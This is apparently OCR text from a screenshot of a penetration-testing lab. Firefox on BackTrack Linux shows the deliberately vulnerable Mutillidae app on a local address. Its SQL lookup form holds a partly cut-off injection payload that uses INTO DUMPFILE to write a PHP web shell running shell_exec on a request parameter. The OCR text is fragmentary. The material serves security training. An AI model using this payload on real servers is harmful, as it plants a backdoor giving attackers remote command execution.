 Applications Places System Thu Dec 21, 7:25 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username= Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
sion: 2.6.50 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
ogin/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
User Lookup (SQL)
Back HELP Help Me!
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
ame re>";echo shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?>' INTO DUMPFILE '/var/www/html/mutillidae/execute_command.php' --
assword
View Account Details
Dont have an account? Please register here
Mozilla Firefox Mozilla Firefox root@bt: ~ *Unsaved Docu...